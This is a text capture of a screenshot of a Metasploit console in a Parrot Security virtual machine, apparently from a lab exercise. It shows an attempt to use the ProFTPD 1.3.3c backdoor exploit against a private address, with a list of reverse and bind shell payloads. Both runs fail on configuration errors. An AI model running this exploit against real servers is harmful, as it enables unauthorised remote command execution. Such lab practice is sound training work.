 Parrot Security (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System Fri Dec 4, 07:43
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × Parrot Terminal ×
[-] 10.0.2.245:21 - Exploit failed: A payload has not been selected.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set payload cmd/unix/
set payload cmd/unix/bind_perl set payload cmd/unix/reverse set payload cmd/unix/reverse_perl_ssl
set payload cmd/unix/bind_perl_ipv6 set payload cmd/unix/reverse_bash_telnet_ssl set payload cmd/unix/reverse_ssl_double_telnet
set payload cmd/unix/generic set payload cmd/unix/reverse_perl
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set payload cmd/unix/generic
payload => cmd/unix/generic
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.0.2.245 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/generic):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD yes The command string to execute
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > run
[-] 10.0.2.245:21 - Exploit failed: One or more options failed to validate: CMD.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/proftpd_133c_backdoor) >
vtcsec
Menu Parrot Terminal Mozilla Firefox
Right Ctrl